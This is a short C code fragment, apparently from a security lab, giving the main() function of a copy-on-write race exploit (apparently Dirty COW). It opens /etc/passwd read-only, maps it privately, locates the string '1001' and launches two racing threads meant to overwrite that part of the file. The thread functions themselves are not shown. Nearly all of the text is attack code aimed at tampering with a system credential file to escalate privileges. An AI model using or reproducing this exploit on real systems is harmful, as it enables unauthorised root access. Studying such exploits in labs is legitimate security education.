 int main(int argc, char *argv[])
{
  pthread_t pth1,pth2;
  struct stat st;
  int file_size;
  // Open the target file in the read-only mode.
  int f=open("/etc/passwd", O_RDONLY);
  // Map the file to COW memory using MAP_PRIVATE.
  fstat(f, &st);
  file_size = st.st_size;
  map=mmap(NULL, file_size, PROT_READ, MAP_PRIVATE, f, 0);
  // Find the position of the target area
  char *position = strstr(map, "1001");
  // We have to do the attack using two threads.
  pthread_create(&pth1, NULL, madviseThread, (void  *)file_size);
  pthread_create(&pth2, NULL, writeThread, position);
  // Wait for the threads to finish.
  pthread_join(pth1, NULL);
  pthread_join(pth2, NULL);
  return 0;
}